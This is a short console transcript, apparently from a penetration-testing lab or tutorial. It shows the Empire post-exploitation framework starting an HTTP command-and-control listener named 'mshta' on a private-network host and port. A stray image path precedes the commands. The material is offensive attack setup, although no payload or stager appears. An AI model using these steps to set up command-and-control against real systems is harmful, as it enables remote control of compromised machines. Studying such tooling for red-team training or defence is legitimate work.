 (Empire: listeners) > uselistener http
(Empire: listeners/http) > set Host http://10.100.19.19
(Empire: listeners/http) > set Port 8080
(Empire: listeners/http) > set Name mshta
(Empire: listeners/http) > execute
[*] Starting listener 'mshta'
* Serving Flask app "http" (lazy loading)
* Environment: production
WARNING: Do not use the development server in a production environment.
Use a production WSGI server instead.
* Debug mode: off
[+] Listener successfully started!
(Empire: listeners/http) > listeners
[*] Active listeners:
Name Module Host Delay/Jitter KillDate
---- ------ ---- ------------ --------
mshta http http://10.100.19.19:8080 5/0.0
(Empire: listeners) >